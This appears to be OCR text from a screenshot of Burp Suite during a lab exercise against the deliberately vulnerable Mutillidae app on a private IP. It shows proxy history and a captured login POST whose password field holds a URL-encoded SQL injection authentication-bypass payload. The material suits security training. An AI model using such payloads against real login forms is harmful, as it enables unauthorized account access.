 Applications Places burp-StartBurp Sun 12:56 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
277 http://detectportal.firefox.com GET /success.txt text txt
278 http://detectportal.firefox.com GET /success.txt text txt
279 http://detectportal.firefox.com GET /success.txt text txt
280 http://detectportal.firefox.com text txt
281 http://detectportal.firefox.com text txt
282 http://detectportal.firefox.com text txt
283 http://detectportal.firefox.com text txt
284 http://detectportal.firefox.com text txt
285 http://10.0.1.100 25907 HTML php
286 http://10.0.1.100 24600 HTML php
287 http://detectportal.firefox.com text txt
288 http://detectportal.firefox.com text txt
289 http://detectportal.firefox.com text txt
290 http://detectportal.firefox.com text txt
291 http://detectportal.firefox.com text txt
292 http://detectportal.firefox.com text txt
Choose a file to save to
Look In: root
Desktop Templates
Documents Videos
Downloads burp2.txt
Music crack_cookies.txt
Pictures login1.txt
Public
File Name: burp2.txt
Files of Type: All Files
Save Cancel
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=lo
Host: 10.0.1.100
User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.1.100/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=fcf6fe1c67faf5029f294184adf52915
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29+--+&login-php-submit-button=Login
? < + > Type a search term 0 matches